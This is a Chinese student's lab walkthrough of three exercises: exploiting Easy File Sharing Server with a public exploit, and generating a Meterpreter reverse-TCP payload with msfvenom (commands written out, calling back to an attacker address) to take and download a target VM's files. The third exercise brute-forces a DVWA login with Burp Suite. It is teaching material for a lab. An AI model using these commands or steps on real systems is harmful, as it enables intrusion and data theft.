流程报告(WalkThrough WriteUp)

一、漏洞渗透测试

按照复现内容首先将easy file sharing server拖移到靶机(Windows)并解压

然后在kali虚拟机中使用nmap —sV 目标IP地址得到靶机的开放端口,得到443端口运行着上诉所说的程序并开始进行下部分操作





使用searchsploit命令得到下列图,并使用39009.py漏洞进行复现任务



成功连接到靶机并开启了他的计算机程序

远程控程序基础

首先在kali中生成被控端并将生成的程序进行虚拟机之间的拖拽复制

一开始连续拉了很多次都无法成功进行文件复制操作,经过网上咨询也无法成功。最后我将物理机的防火墙关闭并拖拽程序到相应靶机就成功了。

由于 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.32.128 lport=5000 -f exe -o /root/payload.exe

指令进行下载时kali虚拟机无法识别所以我参照网上的把指令换成了msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.32.128 lport=5000 -f exe -o /var/payload.exe

得到了另一个可运行文件



复制成功后使用msfconsole启动metasploit启动一个主控端

根据复现任务的pdf图片执行文件



然后用search指令搜索.txt文件得到相应靶机所有的文件最后根据自己需求下载文件即成功复现

二、burpsuit身份认证攻击

由于kali自带的浏览器一直无法打开相应的链接,无论是有无burpsuit的拦截功能的开启。



所以在同学的启发与指导下,使用另一个方向,将靶机Metasploitable2开启并登录他的dvwa界面(因为该dvwa的端口是80端口可以通过代理进行拦截)



构造字典,我们已经知道用户名,开始进行爆破,由于字典太长,爆破时间太久我们可以适当在前面加入正确密码减少时间(虽然这不符合常理)



一开始我爆破dvwa的第一个登录界面发现他们的爆破密码长度都是一样的,不明白其中的问题,然后我再试了进去之后的Brute Force界面的爆破发现了不同长度的爆破密码,所以与其他不同长度的密码即为正确密码

原文地址:http://www.cnblogs.com/WXL0708/p/16882728.html